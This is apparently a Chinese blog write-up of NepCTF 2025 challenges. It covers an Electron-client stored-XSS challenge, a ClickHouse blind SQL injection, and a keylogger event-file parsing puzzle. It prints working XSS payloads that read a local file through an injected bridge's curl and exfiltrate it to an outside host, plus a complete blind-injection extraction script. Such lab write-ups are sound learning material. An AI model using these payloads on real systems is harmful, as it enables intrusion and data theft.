res.json({ ...response.Credentials, auth });
} catch (err) {
console.error("获取文件临时密钥失败:", err);
res.status(500).json({ error: '获取临时密钥失败' });
}
});

// 保存个人简介(做好 XSS 防护)
app.post('/api/save-bio', ensureAuthenticated, (req, res) => {
const { bio } = req.body;
const sanitizedBio = he.encode(bio);
const user = users[req.session.user.username];
user.bio = sanitizedBio;
res.json({ success: true, message: '个人简介保存成功' });
});

// 退出登录
app.post('/api/logout', ensureAuthenticated, (req, res) => {
req.session.destroy();
res.json({ success: true });
});

// 设置登录页面背景
app.post('/api/set-login-bg', ensureAuthenticated, async (req, res) => {
if (req.session.user.role !== 'admin') {
return res.status(403).json({ success: false, message: '权限不足' });
}
const { key } = req.body;
bgURL = key;
try {
const fileUrl = `http://ctf.mudongmudong.com/${bgURL}`;
const response = await fetch(fileUrl);
if (response.ok) {
const content = response.text();
} else {
console.error('获取文件失败:', response.statusText);
return res.status(400).json({ success: false, message: '获取文件内容失败' });
}
} catch (error) {
return res.status(400).json({ success: false, message: '打开文件失败' });
}
loginBgUrl = key;
res.json({ success: true, message: '背景设置成功' });
});


app.get('/api/bot', ensureAuthenticated, (req, res) => {

if (req.session.user.role !== 'admin') {
return res.status(403).json({ success: false, message: '权限不足' });
}

const scriptPath = path.join(__dirname, 'bot_visit');

// bot 将会使用客户端软件访问 http://127.0.1:3000/ ,但是bot可不会带着他的秘密去访问哦

execFile(scriptPath, ['--no-sandbox'], (error, stdout, stderr) => {
if (error) {
console.error(`bot visit fail: ${error.message}`);
return res.status(500).json({ success: false, message: 'bot visit failed' });
}

console.log(`bot visit success:\n${stdout}`);
res.json({ success: true, message: 'bot visit success' });
});
});

// 下载客户端软件
app.get('/downloadClient', (req, res) => {
const filePath = path.join(__dirname, 'client_setup.zip');

if (!fs.existsSync(filePath)) {
return res.status(404).json({ success: false, message: '客户端文件不存在' });
}

res.download(filePath, 'client_setup.zip', (err) => {
if (err) {
console.error('client download error: ', err);
return res.status(500).json({ success: false, message: '下载失败' });
} else {
}
});
});

// 启动服务器
app.listen(PORT, () => {
console.log(`服务器运行在端口 ${PORT}`);
});

使用管理员账号和密码登录发现这里iframe的URL直接做拼接,是有xss的

1
2
3
4
5
6
7
8
9
10
11
12
// 登录页面
app.get('/', (req, res) => {
let loginHtml = fs.readFileSync(path.join(__dirname, 'public', 'login.html'), 'utf8');
if (loginBgUrl) {
const key = loginBgUrl.replace('/uploads/', 'uploads/');
const fileUrl = `http://ctf.mudongmudong.com/${key}`;

const iframeHtml = `<iframe id="backgroundframe" src="${fileUrl}" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; border: none;"></iframe>`;
loginHtml = loginHtml.replace('</body>', `${iframeHtml}</body>`);
}
res.send(loginHtml);
});

loginBgUrl是通过admin访问/api/set-login-bg接口来设置的

alert的payload:

1
uploads/1f1eb21d-a0c9-441a-941b-c37498c3bcb8/微信图片_2025-07-16_112547_870.jpg?a=1\" onload=\"alert(2);

注意要先上传图片再基于获得的云URL来写payload,因为设置之前会先检测内容是否存在

尝试外带bot的访问,可以发现没有东西

源码注释说bot会使用客户端访问,下载客户端,看看有无注入jsbridge 列出window下的属性,可以发现客户端注入了electronAPI

控制台输入

1
console.log(window);

其中有两个函数 curl 和 loadRemoteURL

尝试使用curl函数去curl file协议,发现就是原生curl

让bot去外带我们的/flag文件即可,payload

1
uploads/1f1eb21d-a0c9-441a-941b-c37498c3bcb8/微信图片_2025-07-16_112547_870.jpg?a=1\" onload=\"window.electronAPI.curl('file:///flag').then(result => {window.location.href='https://mak4r1.com/xss.php?a=test'+result.data});

访问/api/bot 我们的服务器成功接收到请求

另一种不用出网的payload:让bot获取flag后登录admin把flag存到个人简介中

1
uploads/f329a942-bd2e-4902-bc83-add5e4df0094/微信图片_2025-07-16_112547_870.jpg?a=1\" onload=\"window.electronAPI.curl('file:///flag').then(result => { fetch('/api/login',{method:'POST',headers:{'Content-Type':'application/json'},credentials:'include',body:JSON.stringify({username:'admin',password:'nepn3pctf-game2025'})}).then(()=>fetch('/api/save-bio',{method:'POST',headers:{'Content-Type':'application/json'},credentials:'include',body:JSON.stringify({bio:result.data})}));});

先访问/api/bot

然后访问/api/user即可拿到flag

也可以让bot直接带着我们的cookie把flag存到我们的个人简介里

1
onload=\"document.cookie='connect.sid=s%3A2IyVvrMrKpsxYeAVvr-6XkcgtPLfzeag.J%2F%2B0qDmfzAt23SC4Z9OHyjSIIcyWaOSVkPH276dCBBE';window.electronAPI.curl('file:///flag').then(data=>{console.log(data);fetch('/api/save-bio', {method: 'POST', headers: {'Content-Type': 'application/json',},body: JSON.stringify({'bio':JSON.stringify(data)})})});

这个XSS题还挺有意思的,但是感觉对我来说太难了


我难道不是sql注入天才吗

这题使用了clickhouse数据库,之前没学过

clickhouse数据库高版本支持一些特殊的sql语句写法如下:

绕过select from

select from语句可以写为

1
FROM table select *

官方文档如下 《FROM 子句》:

https://clickhouse.com/docs/sql-reference/statements/select/from

绕过括号限制

一般认为没有括号就无法进行子查询,所以这里的思路只能是利用union、intersect、except中的一个进行查询拼接(mysql 8高版本也支持)

详细查看官方文档《SELECT Query》:

https://clickhouse.com/docs/sql-reference/statements/select

利用上面的payload就可以写出如下的payload来进行查询

1
2
3
select * from users where id=1 
intersect
from system.databases select 1,'User_1','user1@example.com',44 where name>'abc'

当数据库名大于字符串abc,就会返回User_1的信息,不大于就会报错,利用这一点可以注入出库名了

这里比较字符串用的是字典序

我们注入表名列名需要使用如下语句

1
2
3
select * from users where id=1 
intersect
from system.tables select 1,'User_1','user1@example.com',44 where database='nepnep' and name > 'abc'

因为没有and所以得想办法绕过

绕过or和and

clickhouse无法像mysql那样随意使用+-*/^|进行数字或者运算

1
2
3
select * from table where id=1='abc'#会报错
select * from table where id=1^name='abc'#会报错
select * from table where id=1 and name='abc'#正确

一种方法

利用文档里的操作符:https://clickhouse.com/docs/sql-reference/operators

1
a ? b : c

最终payload如下

1
1 intersect from system.tables select 1,'User_1','user1@example.com',44 where database='nepnep'?name>'abc':0

exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import requests
url='http://127.0.0.1:35644/'
flag=''
for i in range(1,50):
left=1
right=129

while right-left!=1:
mid=(left+right)//2
data={
#'id':"1 intersect from system.databases select 1,'User_1','user1@example.com',44 where name>'{mid}' limit 1,1".format(mid=flag+chr(mid))
#nepnep
#'id':"1 intersect from system.tables select 1,'User_1','user1@example.com',44 where database='nepnep'?name>'{mid}':0".format(mid=flag+chr(mid))
#nepnep
#'id':"1 intersect from system.columns select 1,'User_1','user1@example.com',44 where table='nepnep'?name>'{mid}':0 limit 2,1".format(mid=flag+chr(mid))
#51@g_ls_h3r3
'id':"1 intersect from nepnep.nepnep select 1,'User_1','user1@example.com',44 where `51@g_ls_h3r3`>'{mid}'".format(mid=flag+chr(mid))
#NepCTF{9dd5d582-d102-1e6b-75ff-154291064870}
}
r=requests.post(url=url,data=data)
if'未找到ID' not in r.text:
left=mid
else:
right=mid
flag+=chr(left)
print(flag.encode())

注意一定要使用 LIMIT offset, number

表示跳过前offset行,取number行

因为从system.databases中取数据库名会返回多行,如果不限制就无法进行盲注比较。


MISC

NepBotEvent

文件给出的是Linux Dev Input Event的记录数据,所以关键是找到文件的结构。

我当时给很多ai看了这个文件,都没法分析出来是什么文件

1
2
3
4
5
6
struct input_event {
struct timeval time;
unsigned short type;
unsigned short code;
unsigned int value;
};

根据文件的结构让ai写出对应的解析脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
#!/usr/bin/env python3
import sys
import re
import struct
from collections import deque
from datetime import datetime

# --- 键盘事件常量定义 ---
EV_KEY = 1 # 键盘事件类型
EV_MSC = 4 # 杂项事件类型
MSC_SCAN = 4 # 扫描码子类型

# --- 按键状态 ---
KEY_PRESS = 1 # 按键按下
KEY_RELEASE = 0 # 按键释放
KEY_HOLD = 2 # 按键长按

# --- 特殊键码定义 ---
KEY_BACKSPACE = 14
KEY_ENTER = 28
KEY_SPACE = 57
KEY_TAB = 15

# --- 修饰键定义 ---
MODIFIERS = {
42: 'LeftShift',
54: 'RightShift',
29: 'LeftCtrl',
97: 'RightCtrl',
56: 'LeftAlt',
100: 'AltGr',
125: 'LeftMeta',
126: 'RightMeta'
}

# --- 基本字符映射表 (无修饰键) ---
KEYMAP_BASE = {
# 字母键 (小写)
**{30 + i: chr(ord('a') + i) for i in range(26)},

# 数字键
2: '1', 3: '2', 4: '3', 5: '4', 6: '5',
7: '6', 8: '7', 9: '8', 10: '9', 11: '0',

# 符号键
12: '-', 13: '=', 16: 'q', 17: 'w', 18: 'e',
19: 'r', 20: 't', 21: 'y', 22: 'u', 23: 'i',
24: 'o', 25: 'p', 26: '[', 27: ']', 43: '\\',
30: 'a', 31: 's', 32: 'd', 33: 'f', 34: 'g',
35: 'h', 36: 'j', 37: 'k', 38: 'l', 39: ';',
40: "'", 41: '`', 44: 'z', 45: 'x', 46: 'c',
47: 'v', 48: 'b', 49: 'n', 50: 'm', 51: ',',
52: '.', 53: '/',

# 功能键 (用特殊符号表示)
59: '[F1]', 60: '[F2]', 61: '[F3]', 62: '[F4]',
63: '[F5]', 64: '[F6]', 65: '[F7]', 66: '[F8]',
67: '[F9]', 68: '[F10]', 87: '[F11]', 88: '[F12]',

# 导航键
71: '[Home]', 72: '[Up]', 73: '[PageUp]',
75: '[Left]', 77: '[Right]',
79: '[End]', 80: '[Down]', 81: '[PageDown]',
82: '[Insert]', 83: '[Delete]',

# 特殊功能键
1: '[Esc]', 14: '[Backspace]', 15: '[Tab]',
28: '[Enter]', 57: ' ', 119: '[PrintScreen]',
127: '[Power]', 128: '[Sleep]'
}

# --- Shift修饰后的字符映射表 ---
KEYMAP_SHIFT = {
# 字母键 (大写)
**{30 + i: chr(ord('A') + i) for i in range(26)},

# 数字键上的符号
2: '!', 3: '@', 4: '#', 5: '$', 6: '%',
7: '^', 8: '&', 9: '*', 10: '(', 11: ')',

# 符号键
12: '_', 13: '+', 16: 'Q', 17: 'W', 18: 'E',
19: 'R', 20: 'T', 21: 'Y', 22: 'U', 23: 'I',
24: 'O', 25: 'P', 26: '{', 27: '}', 43: '|',
30: 'A', 31: 'S', 32: 'D', 33: 'F', 34: 'G',
35: 'H', 36: 'J', 37: 'K', 38: 'L', 39: ':',
40: '"', 41: '~', 44: 'Z', 45: 'X', 46: 'C',
47: 'V', 48: 'B', 49: 'N', 50: 'M', 51: '<',
52: '>', 53: '?'
}


def parse_event_data(event_bytes):
"""解析单个输入事件数据(二进制格式)"""
try:
# 解析64位格式的输入事件
tv_sec, tv_usec, etype, code, value = struct.unpack('<QQHHI', event_bytes)
timestamp = datetime.fromtimestamp(tv_sec + tv_usec / 1e6)

return {
'timestamp': timestamp,
'type': etype,
'code': code,
'value': value,
'raw': event_bytes
}
except struct.error:
return None


def get_key_char(key_code, modifiers):
"""根据键码和修饰键状态获取对应的字符"""
# 检查是否为修饰键
if key_code in MODIFIERS:
return None

# 处理Shift修饰
if 'LeftShift' in modifiers or 'RightShift' in modifiers:
return KEYMAP_SHIFT.get(key_code, KEYMAP_BASE.get(key_code, f'[Unknown:{key_code}]'))

# 无修饰键
return KEYMAP_BASE.get(key_code, f'[Unknown:{key_code}]')


def main():
"""主函数"""
# 设置输入文件路径
input_file = r".\NepBot_keylogger"

try:
with open(input_file, 'rb') as f:
data = f.read()
except Exception as e:
print(f"无法读取文件: {e}")
sys.exit(1)

print(f"正在解析文件: {input_file}")
print(f"文件大小: {len(data)} 字节")

# 解析事件
modifiers = set() # 当前激活的修饰键
buffer = deque() # 输出缓冲区
last_keypress = None # 上次按下的键

# 按24字节块解析数据
for i in range(0, len(data), 24):
event_bytes = data[i:i + 24]
if len(event_bytes) < 24:
break

event = parse_event_data(event_bytes)
if not event:
continue

# 处理按键事件
if event['type'] == EV_KEY:
key_code = event['code']
key_state = event['value']

# 更新修饰键状态
if key_code in MODIFIERS:
if key_state == KEY_PRESS:
modifiers.add(MODIFIERS[key_code])
elif key_state == KEY_RELEASE:
modifiers.discard(MODIFIERS[key_code])
continue

# 处理普通按键
if key_state == KEY_PRESS:
last_keypress = key_code

# 处理退格键
if key_code == KEY_BACKSPACE and buffer:
buffer.pop()
continue

# 获取字符
char = get_key_char(key_code, modifiers)

# 添加到缓冲区
if char:
# 特殊键用方括号包裹,普通字符直接添加
if char.startswith('[') and char.endswith(']'):
buffer.append(char)
else:
buffer.append(char)

# 输出结果
result = ''.join(buffer)
print(f"\n解析完成,共识别出 {len(result)} 个字符")
print("-" * 50)

# 打印前400个字符
print(result[:400])

if len(result) > 400:
print("\n... 输出内容过长,只显示了前400个字符 ...")

# 自动提取数据库名(CTF可能需要)
m = re.search(r'use\s+`?([A-Za-z0-9_\-]+)`?;', result, re.I)
if m:
dbname = m.group(1)
print('\n>>> 解析到 use 语句:', m.group(0).strip())
print(f'>>> 数据库名:{dbname}')
else:
print('\n>>> 未找到数据库名')


if __name__ == "__main__":
main()

最终可以得到NepCTF{NepCTF-20250725-114514}


两个游戏逆向题就不复现了,因为附件已经下不下来了

直接看

官方wphttps://mp.weixin.qq.com/s/ZglQZyriSHgcOeNMdTYOUw


客服小美

这题主要难点在cs流量解密,又是一个我没学过的东西

附件也没了,难绷,依然

官方wphttps://mp.weixin.qq.com/s/ZglQZyriSHgcOeNMdTYOUw

大佬wp:https://blog.csdn.net/edigexiong/article/details/149725919


转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
MIXBP github
🌙